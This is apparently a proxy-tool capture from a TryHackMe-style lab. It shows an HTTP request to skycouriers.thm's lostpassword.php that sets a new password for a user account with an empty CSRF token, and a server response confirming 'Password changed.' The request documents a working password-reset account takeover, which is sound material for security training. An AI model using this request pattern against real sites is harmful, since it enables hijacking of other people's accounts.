 Request
Pretty Raw Hex
\n
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: skycouriers.thm
3 Content-Length: 560
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://skycouriers.thm
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryN8VriXymkvujpAXW
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://skycouriers.thm/v2/ResetUser.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=rg3u5uboi0qe5hebsuptu86gtm; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryN8VriXymkvujpAXW
17 Content-Disposition: form-data; name="uname"
18
19 pentest@example.com
20 ------WebKitFormBoundaryN8VriXymkvujpAXW
21 Content-Disposition: form-data; name="npass"
22
23 password@123
24 ------WebKitFormBoundaryN8VriXymkvujpAXW
25 Content-Disposition: form-data; name="cpass"
26
27 password@123
28 ------WebKitFormBoundaryN8VriXymkvujpAXW
29 Content-Disposition: form-data; name="ci_csrf_token"
30
31
32 ------WebKitFormBoundaryN8VriXymkvujpAXW
33 Content-Disposition: form-data; name="send"
34
35 Submit
36 ------WebKitFormBoundaryN8VriXymkvujpAXW--
37
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jun 2025 08:56:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Password changed.
14 Taking you back...